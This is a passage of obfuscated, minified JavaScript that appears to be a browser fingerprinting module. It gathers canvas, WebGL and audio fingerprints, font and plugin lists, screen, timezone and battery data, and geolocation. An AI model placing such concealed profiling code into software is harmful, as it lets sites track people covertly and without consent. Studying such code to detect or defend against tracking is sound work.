Image,a=n[244]+String(Math[e[264]]())[e[265]](n[197]);window[a]=i,i[e[266]]=i[e[267]]=function(){window[a]=null,N(r)&&r()},i[[o,C,P].join(e[0])]=t},r[e[231]]=function(t){var r=n[6];for(;r[e[249]]<t;)r+=Math[n[234]]()[e[250]](e[251])[Hs(n[235])](n[197]);return r[e[252]](n[9],t)},r[e[232]]=function(t){return[t[n[240]](),Xs(e[257]),B(t[n[241]]()+e[203]),e[258],B(t[Ys([L,R].join(e[0]))]()),e[175],B(t[e[259]]()),n[242],B(t[e[260]]()),e[246],B(t[e[261]]())][Ws(e[262])](Ys(e[0]))},r[[g,a].join(n[6])]=function(t,r){var o=[n[11],e[2]],i=n[9];for(;n[195];){switch(o[i++]){case e[2]:return n[203];case n[11]:for(var a=e[2];a<t[Ys(n[236])];++a)if(t[a]===r)return e[208];continue}break}},r[n[210]]=function(t){var r=[n[197],e[215],e[203],n[193],n[194],n[9]],o=e[2];for(;e[208];){switch(r[o++]){case n[9]:return u[n[221]]?e[238]+u[n[222]]()[n[223]](n[224]):e[0];case n[11]:var i=t;continue;case n[197]:var a=n[225];continue;case n[193]:var u=[];continue;case n[194]:for(;i&&i[e[239]]===Node[Hs(e[240])];){for(var c=e[2],s=n[203],f=i[Ws(e[241])];f;)f[n[226]]!==Node[Ws(n[227])]&&f[e[242]]===i[[x,O].join(n[6])]&&c++,f=f[n[228]];for(f=i[n[229]];f;){if(f[e[242]]===i[Hs(e[243])]){s=n[195];break}f=f[e[244]]}var v=i[e[245]]?i[Ws([a,M].join(e[0]))]+e[246]:n[6],d=c||s?n[230]+(c+e[203])+n[144]:n[6];u[e[247]](v+i[n[231]]+d),i=i[e[248]]}continue;case e[215]:if(!t)return n[6];continue}break}};var D=Object[n[211]][Ws(e[233])],I=function(t){return function(r){return null!=r&&D[e[234]](r)==n[212]+t+n[144]}},N=(r[e[235]]=I(Gs(n[213])),r[n[214]]=I(Ws(n[215]))),V=(r[n[216]]=I(e[236]),r[e[237]]=Array[n[217]]||I([u,p].join(e[0]))),F=r[[c,w].join(n[6])]=function(t,r){var o=t[Xs(n[218])];if(o===+o)for(var i=n[9];i<o&&r(t[i],i,t)!==e[217];i++);else for(var a in t)if(t[n[219]](a)&&r(t[a],a,t)===e[217])break};r[n[220]]=function(t,r){for(var o=[],i=e[2];i<t[n[221]];i++)o[[s,m,f,y].join(e[0])](r(t[i],i,t));return o};r[n[232]]=function(e,t){for(var r=[],o=n[9];o<e[n[221]];o++)t(e[o],o,e)&&r[n[233]](e[o]);return r};function B(t){return(t+=Ws(e[0]))[n[221]]===n[11]?Gs(e[184])+t:t}},function(t,r,o){"use strict";var i=e[271],a=e[166],u=e[272],c=n[247],s=n[248],f=e[273],v=n[54];r[[i,a].join(e[0])]=n[195];var d=new RegExp(n[249])[e[274]](location[e[275]])?location[e[275]]:n[250];r[e[276]]=d+n[251]+n[252]+e[277],r[e[278]]=d+n[251]+n[6]+n[253],r[e[279]]=n[6],r[Gs(n[254])]=e[280]+n[255],r[Ys(e[281])]=e[282]+e[283],r[Xs(e[284])]=e[282]+n[256],r[[u,c,s,f,v].join(e[0])]={"init":e[2],"domReady":n[11],"prequestStart":e[213],"prequestDone":n[194],"detectStart":e[215],"requestStart":n[257],"requestDone":n[258]}},function(t,r,o){"use strict";var i=n[38],a=n[84],u=e[26],c=e[125];r[e[285]]=e[208],r[[A,k,T,i,C,a,u,c,P,L].join(n[6])]=r[Xs([O,M].join(e[0]))]=undefined;var s,f=o(e[213]),v=(s=f)&&s[n[259]]?s:{"default":s};r["default"]=v["default"];r[n[260]]=v["default"][e[286]];r[n[261]]=f[n[261]]},function(t,r,o){"use strict";var i=n[262],a=n[263],u=e[287],c=n[119],s=n[15],f=e[20],v=n[8],d=e[27],l=e[20],j=n[264],h=e[28],g=e[28],p=e[288],w=e[289],m=e[290],y=n[265],b=e[291],S=n[27],E=e[292],_=e[293],R=n[149],x=e[294],A=e[19];r[e[285]]=n[195],r["default"]=void e[2],r[n[261]]=O;var k=n[9],T=n[11],C=n[197],P=function(){var t=e[295],r=e[296],o=n[38],b=n[27],S=n[8],E=e[28],_=n[171],R=e[183],x=e[27],A=n[30],P=e[183];function L(r){var o=e[297],u=this;this[n[266]]=k,this[Xs(e[298])]=[],this[[t,o].join(n[6])]=[],this[n[267]]=null,this[n[268]]=null,an(r)&&r((function(){for(var t=[e[2],n[11]],r=n[9];e[208];){switch(t[r++]){case n[9]:var o=e[48];continue;case e[203]:u[Ws(n[269])][[i,a,o].join(e[0])](u,arguments);continue}break}}),(function(){u[e[299]][e[300]](u,arguments)}))}var O=L[n[211]];return O[e[301]]=function(t,i){for(var a=[e[205],e[213],n[200],e[202],e[203],n[9]],c=n[9];n[195];){switch(a[c++]){case e[2]:return s;case n[11]:this[[r,o].join(e[0])]();continue;case n[197]:this[e[302]][e[247]](cn(s,i,e[299]));continue;case n[193]:var s=new L;continue;case n[194]:var f=e[303];continue;case e[215]:this[[f,u,D].join(n[6])][e[247]](cn(s,t,n[270]));continue}break}},O[n[271]]=function(){var t=e[304],r=e[293],o=e[27],i=n[27],a=e[28],u=e[293],p=e[293],w=e[28],m=e[28],y=n[30],C=e[182],L=e[293],O=this[Gs(n[272])];if(O!==k){var M=O===T?this[n[273]][n[274]]():this[Ws([I,t].join(e[0]))][e[305]](),D=O===T?this[[c,N,V,s,F,b].join(e[0])]:this[n[268]];setTimeout((function(){un(M,(function(n){try{n(D)}catch(e){}}))}),n[9]),this[e[306]]=[],this[Ys([r,f,v,d,l,S,o,i,a,u,B,U,G,p,w,X,Y,E,H,j,m,y,_,h,C,R,g,x,L,W,A,P].join(e[0]))]=[]}},O[e[307]]=function(t){this[e[308]]===k&&(this[e[308]]=T,this[[p,w].join(n[6])]=t,this[e[309]]())},O[n[275]]=function(t){for(var r=[n[9],e[203],n[193],e[202]],o=e[2];e[208];){switch(r[o++]){case n[9]:if(this[n[266]]!==k)return;continue;case n[11]:this[n[266]]=C;continue;case e[202]:this[e[309]]();continue;case e[213]:this[Gs(n[276])]=t;continue}break}},O[n[277]]=function(){return this[n[266]]===k},O[Ws(e[310])]=function(){return this[Gs([m,z,y].join(n[6]))]===T},O[e[311]]=function(){return this[Gs(n[272])]===C},O["catch"]=function(e){return this[Hs(n[278])](null,e)},O[e[312]]=function(e){return this[n[279]](e,e)},L}();function L(t,r){for(var o=[n[197],e[203],e[2]],i=e[2];e[208];){switch(o[i++]){case n[9]:if(O(r))try{r[n[279]]((function(n){L(t,n)}),(function(n){t[[u,J].join(e[0])](n)}))}catch(s){t[n[275]](s)}else t[[c,S].join(n[6])](r);continue;case n[11]:if(t===r)return void t[e[299]](new TypeError(Ys([Z,a,b].join(n[6]))));continue;case n[197]:var a=e[313],u=n[280],c=n[281];continue}break}}function O(e){return e&&an(e[n[279]])}P[[K,Q].join(e[0])]=function(){for(var t=[n[9],n[11],e[202]],r=e[2];e[208];){switch(t[r++]){case e[2]:var o={};continue;case n[11]:o[Ys([E,_].join(n[6]))]=new P((function(n,t){o[Ys(e[314])]=n,o[e[299]]=t}));continue;case e[202]:return o}break}},P[n[284]]=function(t){var r=P[n[260]]();return un(t,(function(t){t[e[301]]((function(e){r[Ws(n[269])](e)}),(function(e){r[Xs(n[285])](e)}))})),r[[R,q].join(e[0])]},P[[x,$].join(e[0])]=function(t){var r=n[5],o=e[44],i=P[[r,nn,en,tn,rn].join(e[0])](),a=[],u=t[e[249]];return un(t,(function(t,r){var c=e[16];t[[on,A,c,o].join(e[0])]((function(t){a[r]=t,--u===n[9]&&i[e[307]](a)}),(function(n){i[e[299]](n)}))})),i[Ys(n[286])]},P[n[270]]=function(n){return new P((function(e){e(n)}))},P[e[299]]=function(n){return new P((function(e,t){t(n)}))};var M,an=(M=n[287],function(t){return{}[n[282]][n[204]](t)==Gs(n[283])+M+e[163]});function un(n,t){for(var r=e[2];r<n[e[249]];r++)t(n[r],r)}function cn(e,t,r){return function(o){if(an(t))try{var i=t(o);L(e,i)}catch(a){e[n[275]](a)}else e[r](o)}}var sn=P;r["default"]=sn},function(t,r,o){"use strict";r[n[259]]=e[208],r[Xs(n[288])]=function(t){return JSON[n[291]](t+e[0])},r[n[289]]=function(e,t,r){return JSON[n[290]](e,t,r)}},function(t,r,o){"use strict";var i=n[292],a=n[293],u=e[315],c=n[294],s=n[25],f=n[295],v=n[296],d=typeof Symbol===n[297]&&typeof Symbol[e[316]]===n[298]?function(n){return typeof n}:function(t){return t&&typeof Symbol===Ws(n[299])&&t[e[317]]===Symbol&&t!==Symbol[Ws(n[300])]?e[318]:typeof t};r[e[285]]=e[208],r[Hs(e[319])]=r[e[320]]=void e[2];var l=Object[Xs([i,a,u].join(n[6]))][e[250]],j=Array[e[237]]||function(n){return l[e[234]](n)===e[321]},h=function(t){var r=typeof t===[e[322],c].join(e[0])?Ws(n[301]):d(t);return null===t||r!==e[7]&&r!==n[297]},g=function(t,r){for(var o=[e[2],n[11]],i=e[2];e[208];){switch(o[i++]){case e[2]:var a=t[n[221]]-r[e[249]];continue;case e[203]:return a>=n[9]&&t[n[302]](r,a)===a}break}},p=encodeURIComponent,w=function(t){try{return decodeURIComponent(t[n[303]](new RegExp(e[323],Xs(n[304])),Hs(e[324])))}catch(r){return t}};r[e[320]]=function(t,r,o,i){for(var a=[e[202],e[215],e[325],n[9],n[257],n[193],e[203],e[205]],u=n[9];e[208];){switch(a[u++]){case n[9]:i===undefined&&(i=e[208]);continue;case e[203]:b[n[305]]();continue;case n[197]:var c=n[306],v=n[21],d=n[23],l=n[84];continue;case e[213]:for(var g in t){var w=t[g];if(g=p(g),h(w))b[e[247]](g),w!==undefined&&b[e[247]](o,p(w+e[0])),b[e[247]](r);else if(j(w)&&w[[an,un].join(e[0])])for(var m=n[9];m<w[[c,cn].join(n[6])];++m){var y=w[m];h(y)&&(b[Ys(n[307])](g,i?p(n[308]):e[0]),y!==undefined&&b[Gs([sn,s,v,fn].join(e[0]))](o,p(y+e[0])),b[n[233]](r))}}continue;case e[205]:return b[[f,vn,d,l].join(n[6])](e[0]);case e[215]:r=r||e[326];continue;case n[257]:var b=[];continue;case n[258]:o=o||Hs(e[327]);continue}break}};r[[hn,gn].join(n[6])]=function(t,r,o){for(var i=[n[309],n[257],e[213],n[200],e[328],n[197],e[325],n[11],n[310],e[2],n[194]],a=e[2];e[208];){switch(i[a++]){case n[9]:for(var u=n[9];u<l;++u){var c=d[u][e[329]](o);c===-n[11]?(s=w(d[u]),f=undefined):(s=w(d[u][Ys(n[311])](e[2],c)),f=w(d[u][n[312]](c+n[11])),g(s,Ws([v,ln].join(e[0])))&&(s=s[e[265]](n[9],s[n[221]]-e[202]))),s in m?j(m[s])?m[s][[p,jn].join(e[0])](f):m[s]=[m[s],f]:m[s]=f}continue;case n[11]:var s,f;continue;case e[202]:var d=t[Xs(e[330])](r);continue;case n[193]:r=r||n[313];continue;case n[194]:return m;case n[200]:o=o||e[331];continue;case e[332]:t+=e[0];continue;case n[258]:var l=d[[dn,h].join(e[0])];continue;case e[333]:if(!t)return m;continue;case n[309]:var h=n[185],p=e[334];continue;case n[314]:var m={};continue}break}}},function(t,r,o){"use strict";var i=e[16],a=e[26],u=e[335],c=n[315],s=n[165],f=n[19],v=e[147],d=e[48],l=n[2],j=e[336],h=e[337],g=e[338],p=e[339],w=n[15],m=e[340],y=n[131],b=n[316];r[e[285]]=e[208];var S=o(e[202]),E=(R(S),function(t){if(t&&t[n[259]])return t;var r={};if(null!=t)for(var o in t)Object[[pn,wn,i].join(e[0])][Hs(n[318])][Xs(e[341])](t,o)&&(r[o]=t[o]);return r["default"]=t,r}(o(n[9]))),_=R(o(n[317]));function R(e){return e&&e[n[259]]?e:{"default":e}}r["default"]=_["default"][Gs(e[342])]({"initialize":function(t){for(var r=[e[205],n[9],n[193],n[11],n[197]],o=e[2];n[195];){switch(r[o++]){case e[2]:this[n[319]]=t||{};continue;case e[203]:this[Gs([mn,i,a,yn].join(n[6]))]={};continue;case e[202]:this[e[343]]=(n[9],S[n[260]])();continue;case n[193]:this[n[320]]=n[9];continue;case n[194]:var i=e[99];continue}break}},"checkCounter":function(){this[n[320]]===e[2]&&this[n[270]]()},"resolve":function(){for(var t=[n[197],e[2],n[11]],r=n[9];n[195];){switch(t[r++]){case n[9]:this[[u,c].join(n[6])][Gs(e[344])]=new Date-this[n[321]];continue;case n[11]:this[e[343]][n[270]]({"time":new Date-this[e[345]],"data":this[n[322]]});continue;case e[202]:this[Xs(n[323])][e[346]]=this[e[345]][e[347]]();continue}break}},"getDefaultKeys":function(){return[]},"getItems":function(){var t=n[324],r=e[16],o=this,i=this[e[348]][n[325]]||[],a=this[n[319]][Xs([t,bn].join(n[6]))]||{},u=this[[Sn,En].join(e[0])](),c=E[[_n,s].join(n[6])](E[n[220]](u,(function(e){return o[n[326]](e)}))),l=E[Ws(n[327])](c,[Rn,f].join(n[6])),j=this[e[348]][[v,r,d,xn].join(n[6])]||this[e[349]]();for(var h in i[e[249]]&&(j=E[e[350]](j,(function(e){return!E[n[328]](i,e)}))),a)l[h]&&j[e[247]](h);return j=E[n[232]](j,(function(n){return!!l[n]})),E[e[351]](j,(function(n){return l[n]}))},"set":function(n,t){t!==undefined&&(this[e[352]][n]=t)},"init":function(){var t=n[329],r=n[330],o=e[353],i=n[331],a=e[354],u=e[26],c=e[16],s=this;this[Hs(n[332])]=new Date;for(var f=this[n[333]](),v=function(c){for(var v=[n[9],e[203],n[197],e[213],n[194]],d=n[9];e[208];){switch(v[d++]){case e[2]:var y=n[27],b=e[355],_=n[334],R=e[356],x=e[357],A=e[16];continue;case e[203]:var k=f[c];continue;case e[202]:var T=k[[t,y,An].join(e[0])];continue;case e[213]:if(E[[r,b,o,l,j].join(e[0])](k[n[335]]))try{k[Ys([kn,i,_].join(n[6]))]=k[Hs([h,g,Tn,p,a].join(n[6]))](s[e[348]])}catch(C){}continue;case n[194]:if((e[2],S[[R,x].join(n[6])])(k[n[335]])){s[n[320]]++,k[n[335]][n[279]]((function(n){s[e[358]](T,n)}));try{k[[Cn,u,w,Pn,A].join(e[0])][[m,Ln].join(e[0])]((function(){s[Ws(n[336])]--,s[Ys(e[359])]()}))}catch(P){s[e[360]]--,s[e[361]]()}}else s[Ws(e[362])](T,k[e[363]]);continue}break}},d=e[2];d<f[Gs(e[364])];d++)v(d);return this[Ws(e[365])]===n[9]&&this[[y,On,b,c].join(e[0])](),this[Xs(n[337])][n[338]]}})},function(t,r,o){"use strict";var i=n[34],a=e[366],u=n[339],c=e[26],s=e[44],f=e[99],v=o(n[11]);t[e[9]]={"key":n[340],"value":function(){for(var t=[e[2],e[203]],r=n[9];n[195];){switch(t[r++]){case n[9]:var o=n[341],d=e[367],l=e[368],j=e[19],h=e[44],g=e[15],p=n[342],w=e[17],m=e[212],y=n[27];continue;case n[11]:try{var b=new(window[n[343]]||window[e[369]]),S=(b[[o,i].join(e[0])](),b[Hs(e[370])]()),E=(b[e[371]](),b[n[344]](e[372],e[203],n[11]),b[Ys(e[373])]);return[b[n[345]],b[Hs(n[346])],b[e[374]],E[n[347]],E[n[348]],E[e[375]],E[n[349]],E[e[376]],E[Xs(n[350])],S[[Mn,a].join(n[6])],S[n[351]],S[n[352]],S[Gs(e[377])],S[[u,d].join(e[0])],S[e[378]],S[[Dn,l].join(n[6])],S[n[349]],S[[In,j,c,h,Nn,Vn,g,p,w,Fn,s,f,m,Bn,Un,y].join(e[0])],S[Gs(e[379])]][Hs(n[353])](Gs(n[119]))}catch(_){return v[Hs(e[380])]}continue}break}}}},function(t,r,o){"use strict";var i=n[354],a=e[381],u=e[354],c=o(e[203]),s=o(e[2]),f=[n[355],e[382],n[356],e[383],e[384],Xs(n[357]),e[385],[i,Gn,a].join(n[6]),e[386],n[358],[Xn,Yn].join(n[6])];t[Hs(e[387])]={"key":e[388],"value":function(){var t=n[48],r=n[84],o=n[15],i=e[26],a=e[104],v=n[27],d=document[n[359]](e[389]);return d&&d[Xs(e[390])]?(n[9],s[Ws(e[391])])(f,(function(e){var c=n[26];return d[[t,Hn,r,u,o,i,Wn,c,zn,a,v].join(n[6])](e)||Gs(n[6])}))[n[223]](e[392]):c[n[360]]}}},function(t,r,o){"use strict";var i=n[361],a=e[44],u=e[354],c=e[19],s=n[27],f=n[362],v=n[84],d=n[5],l=n[363],j=n[364],h=n[365],g=e[393],p=n[366],w=n[367],m=n[368],y=e[54],b=e[15],S=e[394],E=e[395],_=n[369],R=e[396],x=n[370],A=e[397],k=o(n[11]),T=document[n[359]](Ys([i,Zn].join(n[6]))),C=!(!T[e[398]]||!T[[Jn,Kn].join(n[6])](Gs(e[399])));t[Ws(e[400])]={"key":n[371],"value":C?function(){var t=e[401],r=e[48],o=e[12],i=n[35],k=n[369],C=e[44],P=n[27],L=n[372],O=e[402],M=e[403],D=n[373],I=n[374],N=e[404],V=n[142],F=e[405],B=n[375],U=n[23],G=e[406],X=n[171],Y=n[54],H=e[407],W=[],z=T[n[376]](e[408]);return T[n[377]]=e[409],T[Ws([Qn,qn].join(n[6]))]=n[378],T[e[410]][[$n,ne,t,r].join(n[6])]=e[411],z[e[412]](e[2],e[2],n[314],n[314]),z[n[379]](n[197],n[197],n[257],n[257]),W[Ws(e[413])](e[414]+(z[[ee,o,te,re,oe,a,i,k,C,u,ie,ae,c].join(n[6])](n[200],e[215],[s,f,P,v,ue,ce,d].join(n[6]))===n[203]?n[380]:Ws([L,l].join(n[6])))),z[Ys(e[415])]=[se,fe].join(n[6]),z[n[381]]=Ws(e[416]),z[e[417]](n[382],n[11],n[383],n[384]),z[n[381]]=[ve,de].join(n[6]),z[e[418]]=n[385],z[Ys(e[419])](e[420],n[197],n[386]),z[[le,O,M,D,je].join(n[6])]=Ys([I,he,j,N,ge].join(n[6])),z[n[387]]=e[421],z[e[422]](e[420],e[205],e[423]),z[[pe,h,g,we,p,w].join(e[0])]=Gs(e[424]),z[e[425]]=[me,m].join(e[0]),z[e[426]](),z[e[427]](e[428],n[388],n[388],e[2],Math[Ws(e[429])]*e[202],e[208]),z[e[430]](),z[n[389]](),z[e[425]]=n[390],z[n[391]](),z[Gs(e[431])](e[432],e[428],n[388],n[9],Math[Gs(n[392])]*e[202],e[208]),z[Hs(n[393])](),z[[y,V].join(n[6])](),z[e[425]]=Gs(e[433]),z[[F,ye].join(e[0])](),z[Ys([B,be].join(n[6]))](n[394],n[395],n[388],e[2],Math[Hs([Se,Ee].join(n[6]))]*e[202],n[195]),z[e[430]](),z[[_e,U,Re,b].join(n[6])](),z[[G,S].join(n[6])]=n[396],z[n[397]](e[434],n[394],n[394],n[9],Math[e[435]]*n[197],e[208]),z[Ys([E,X].join(e[0]))](n[394],n[394],n[398],e[2],Math[[Y,_].join(n[6])]*n[197],e[208]),z[n[389]](n[399]),T[n[400]]&&W[[H,R].join(n[6])](Ws(e[436])+T[[x,A].join(e[0])]()),W[n[223]](n[401])}:k[[xe,Ae].join(n[6])]}},function(t,r,o){"use strict";var i=o(n[11]);t[n[205]]=[{"key":e[437],"value":function(){return window[Hs(e[438])]||i[n[402]]}},{"key":Ys(e[439]),"value":function(){return navigator[n[403]]||i[n[402]]}},{"key":e[440],"value":function(){return navigator[n[404]]}},{"key":e[441],"value":function(){return navigator[n[405]]||i[e[442]]}}]},function(t,r,o){"use strict";var i,a=n[406],u=n[407],c=n[408],s=n[409],f=e[443],v=n[410],d=e[69],l=e[444],j=o(n[411]),h=(i=j)&&i[Ys([ke,Te].join(e[0]))]?i:{"default":i},g=o(e[2]);var p=[e[445],e[446],n[412],n[413],n[414],Ws(n[415]),n[416],e[447],e[448],n[417],Hs(n[418]),[Ce,Pe,a].join(e[0]),Ws(e[449]),n[419],e[450],e[451],Gs(n[420]),Gs(e[452]),Xs(e[453]),[u,Le].join(n[6]),Xs(e[454]),Ws(e[455]),n[421],Ws(e[456]),[Oe,Me,De,Ie,Ne].join(n[6]),n[422],Gs(e[457]),Ws(e[458]),n[423],e[459],e[460],n[424],n[425],e[461],n[426],n[427],n[428],[Ve,Fe].join(e[0]),e[462],n[429],e[463],n[430],Ws(n[431]),Ys(e[464]),e[465],n[432],[c,s,f,v,Be,Ue].join(e[0]),e[466],e[467],Hs(e[468]),e[469],n[433]];t[[Ge,d].join(n[6])]={"key":n[434],"value":function(){var t=e[470];return(n[9],g[Xs([t,l].join(n[6]))])(p,(function(n){return(e[2],h["default"])(n)}))[n[223]](e[392])}}},function(t,r,o){"use strict";var i,a=n[435],u=e[471],c=o(n[197]),s=(i=c)&&i[e[285]]?i:{"default":i},f=o(e[2]);var v=navigator[Xs(e[472])]&&navigator[Gs(e[473])][e[474]],d=location[n[436]],l={"enableHighAccuracy":e[217],"timeout":e[475],"maximumAge":n[437]};t[[a,Xe].join(e[0])]={"key":n[438],"value":function(){return new s["default"]((function(t,r){var o=e[476];(n[9],f[n[214]])(v)&&d===e[477]?navigator[Gs(e[473])][e[474]]((function(i){var a=i[[e[70],u,o].join(e[0])],c=a[n[439]],s=a[e[478]];c!==e[2]&&s!==n[9]?t(s+n[8]+c):r(e[479])}),(function(t){for(var o=[n[11],e[2]],i=n[9];e[208];){switch(o[i++]){case n[9]:r(t[[Ye,a].join(e[0])]);continue;case e[203]:var a=n[440];continue}break}}),l):r(Ws(n[441]))}))}}},function(t,r,o){"use strict";var i,a,u=e[480],c=o(e[481]),s=o(e[202]),f=(i=s,a=e[482],i&&i[Gs([u,He,a].join(n[6]))]?i:{"default":i}),v=o(e[203]);t[n[205]]=[{"key":n[442],"value":function(){if(location[[We,ze].join(n[6])]!==e[477])return n[9];var t=null;return window[Hs([Ze,Je,Ke].join(n[6]))]?t=(n[9],c[Xs(n[444])])():(window[e[483]]=f["default"],t=(e[2],c[Ys(n[443])])(),window[Hs(e[484])]=undefined),t[e[301]]((function(t){return t[e[485]]?n[11]:e[2]}))["catch"]((function(){return n[9]}))}},{"key":n[445],"value":function(){var t=e[486],r=e[48],o=e[487];return performance[e[488]]?performance[[t,r].join(n[6])][n[445]]||v[n[402]]:v[["default",o].join(e[0])]}},{"key":n[446],"value":function(){return navigator[Hs(e[489])]&&navigator[n[447]][n[448]]?navigator[e[490]][n[448]]()[n[279]]((function(n){return n[e[491]]||v[e[442]]})):v[e[442]]}}]},function(t,r,o){"use strict";var i,a=n[449],u=e[492],c=e[493],s=n[450],f=n[451],v=e[494],d=n[452],l=e[495],j=n[3],h=o(n[197]),g=(i=h)&&i[e[285]]?i:{"default":i},p=o(n[194]),w=o(n[9]),m=o(n[11]);var y=navigator[n[453]]||{};t[e[9]]=[{"key":[a,Qe].join(n[6]),"value":function(){var t=n[164];return navigator[[u,t,qe].join(e[0])]}},{"key":e[496],"value":function(){return(n[9],p[Ws(e[497])])(y)}},{"key":n[454],"value":function(){for(var t=[n[197],e[2],n[193],n[11]],r=e[2];e[208];){switch(t[r++]){case e[2]:if(!(e[2],w[Ws(n[455])])(y[[c,s,o,$e].join(e[0])]))return{};continue;case e[203]:return y[e[498]](d)[[u,v].join(n[6])]((function(t){return g["default"][n[270]]((e[2],p[Xs(e[499])])(t))}));case n[197]:var o=e[500],i=n[456],a=e[501],u=n[457],v=e[44];continue;case n[193]:var d=[e[502],n[458],Ws([f,nt,i,a,et].join(n[6])),n[459],e[503]];continue}break}}},{"key":e[504],"value":function(){return navigator[n[460]]||y[Ys([v,d].join(e[0]))]}},{"key":n[461],"value":function(){return navigator[e[505]]||navigator[n[462]]||navigator[e[506]]||navigator[e[507]]}},{"key":Gs(e[508]),"value":function(){return typeof navigator[Ws(n[463])]===n[464]?navigator[Ys(e[509])]?n[11]:n[9]:m[Hs(n[465])]}},{"key":n[466],"value":function(){var t=e[176],r=e[44];return navigator[n[467]]&&navigator[[l,j].join(n[6])][e[510]]?navigator[[t,tt,rt,r].join(n[6])][n[468]]:m[Ws(e[511])]}}]},function(t,r,o){"use strict";var i=e[512],a=e[513],u=e[514],c=e[515],s=e[516],f=e[86],v=o(n[9]);t[Xs([ot,it,i,at,ut,ct,a].join(n[6]))]=[{"key":e[517],"value":function(){return history[e[249]]||e[2]}},{"key":Ws([st,ft].join(e[0])),"value":function(){return(document[Xs(e[518])]||n[6])[e[519]](n[469])[e[249]]}},{"key":n[321],"value":function(){var t=window[Ys(n[470])]&&window[e[520]][n[471]];return t?(new Date)[n[472]]()-t[Hs(e[521])]:-n[11]}},{"key":[u,c].join(e[0]),"value":function(){return document[Hs(e[522])]||Hs(e[0])}},{"key":Gs([vt,dt,lt].join(n[6])),"value":function(){var e=n[473];return location[[e,jt].join(n[6])]||Ys(n[6])}},{"key":n[474],"value":function(){var t=e[2];try{t=document[e[523]][e[524]][n[221]]}catch(r){}return t}},{"key":[ht,s].join(e[0]),"value":function(){var t=e[2];try{t=(document[n[475]]||document[e[525]](e[526])[0])[n[476]][Gs(e[364])]}catch(r){}return t}},{"key":e[527],"value":function(){return document[e[528]]||Ys(n[6])}},{"key":Ws(e[529]),"value":function(t){return t[e[530]]?(e[2],v[e[531]])(document[[gt,f].join(n[6])](n[477]+t[n[478]]))||e[0]:Ws(n[6])}}]},function(t,r,o){"use strict";var i=e[532],a=e[533],u=o(n[9]),c=o(e[203]);t[Hs([i,pt].join(n[6]))]=[{"key":n[479],"value":function(){var t=e[104];return navigator[n[479]]?(n[9],u[[wt,t].join(n[6])])(navigator[Ys(e[534])],(function(e){return e[n[480]]}))[n[223]](Ys(n[481])):c[e[535]]}},{"key":[a,mt].join(n[6]),"value":function(){for(var t=[n[9],e[203],n[197],n[200],n[194],n[193]],r=e[2];n[195];){switch(t[r++]){case n[9]:var o=document[Ws(e[536])](n[482]);continue;case e[203]:o[e[524]]=e[537];continue;case e[202]:o[Xs([yt,bt].join(e[0]))]=n[483];continue;case n[193]:return i;case e[205]:try{document[n[484]][n[485]](o),i=document[Ws(n[486])](e[538])[0][n[487]]===e[2],document[n[484]][n[488]](o)}catch(a){i=n[203]}continue;case e[215]:var i=n[203];continue}break}}}]},function(t,r,o){"use strict";var i=n[489],a=e[539],u=n[490],c=o(e[203]);t[Gs(n[491])]=[{"key":n[492],"value":screen[Gs(n[493])]||c[e[442]]},{"key":Xs(e[540]),"value":[screen[e[541]]||e[2],screen[Gs(e[542])]||n[9]][n[223]](Ys(n[481]))},{"key":n[494],"value":[screen[n[495]]||n[9],screen[e[543]]||e[2]][e[268]](n[469])},{"key":Ws(n[496]),"value":function(){for(var t=[n[11],n[197],n[9]],r=e[2];n[195];){switch(t[r++]){case n[9]:return[window[[i,a].join(n[6])]||(c?c[n[497]]:e[2]),window[[u,Rt].join(n[6])]||(c?c[[o,xt].join(e[0])]:e[2])][Xs(e[544])](Gs(e[392]));case e[203]:var o=e[545];continue;case n[197]:var c=document[[St,Et,_t].join(n[6])]||document[Ws(e[546])];continue}break}}},{"key":e[547],"value":function(){return[window[e[548]],window[n[498]]][Hs(e[549])](e[392])}}]},function(t,r,o){"use strict";var i=n[499],a=n[500],u=e[550],c=n[501],s=e[551],f=e[552],v=n[502];t[n[205]]=[{"key":[u,c,s].join(n[6]),"value":function(){try{return!!window[e[553]]}catch(t){return n[195]}}()?e[203]:e[2]},{"key":e[555],"value":function(){try{return!!window[[i,At,a].join(e[0])]}catch(t){return n[195]}}()?n[11]:n[9]},{"key":[f,v].join(e[0]),"value":function(){var t=e[554],r=n[503],o=n[504];try{return!!window[[t,r,o].join(e[0])]}catch(i){return n[195]}}()?n[11]:e[2]},{"key":e[556],"value":function(){return document[n[484]]&&document[e[523]][e[557]]?e[203]:e[2]}},{"key":n[505],"value":window[e[558]]?n[11]:e[2]}]},function(t,r,o){"use strict";var i=e[559],a=e[12],u=e[560];t[[kt,i,a].join(e[0])]=[{"key":n[506],"value":function(){return(new window[e[561]][e[562]])[[Tt,u].join(n[6])]()[n[507]]}},{"key":n[508],"value":function(){return(new Date)[Gs(n[509])]()}}]},function(t,r,o){"use strict";for(var i=[n[9],e[203]],a=n[9];n[195];){switch(i[a++]){case n[9]:var u=e[19];continue;case e[203]:t[n[205]]={"key":[Ct,u].join(n[6]),"value":function(){var t=e[2],r=e[217];typeof navigator[n[510]]!==n[511]?t=navigator[Ws(e[563])]:typeof navigator[Xs(e[564])]!==e[10]&&(t=navigator[e[565]]);try{document[n[512]](e[566]),r=e[208]}catch(o){}return[t,r,e[567]in window][Ws(n[513])](n[469])}};continue}break}},function(t,r,o){"use strict";var i=n[514],a=n[50],u=e[49],c=e[185],s=n[35],f=n[41],v=e[568],d=n[515],l=e[569],j=e[570],h=n[516],g=e[20],p=e[20],w=e[12],m=e[16],y=n[84],b=n[39],S=e[571],E=e[572],_=e[573],R=n[517],x=n[30],A=e[16],k=n[30],T=n[518],C=n[519],P=e[574],L=e[90],O=n[520],M=n[38],D=e[575],I=n[517],N=e[576],V=e[41],F=n[521],B=n[82],U=n[517],G=e[577],X=n[23],Y=n[522],H=n[523],W=e[578],z=n[23],Z=e[15],J=n[183],K=e[16],Q=e[99],q=n[54],$=n[41],nn=o(e[203]),en=o(e[2]),tn=document[n[359]](e[579]),rn=!(!tn[Ws([Pt,i].join(n[6]))]||!tn[[a,u].join(e[0])]([c,Lt].join(n[6])));function on(){var t=e[580],r=n[525],o=document[e[581]](n[526]),i=null;try{i=o[n[376]](Hs(e[582]))||o[e[398]]([t,r].join(e[0]))}catch(a){}return i||(i=null),i}t[Gs(n[491])]=[{"key":e[583],"value":function(){if(!rn)return e[217];var t=on();return!!window[n[524]]&&!!t}()?function(){var 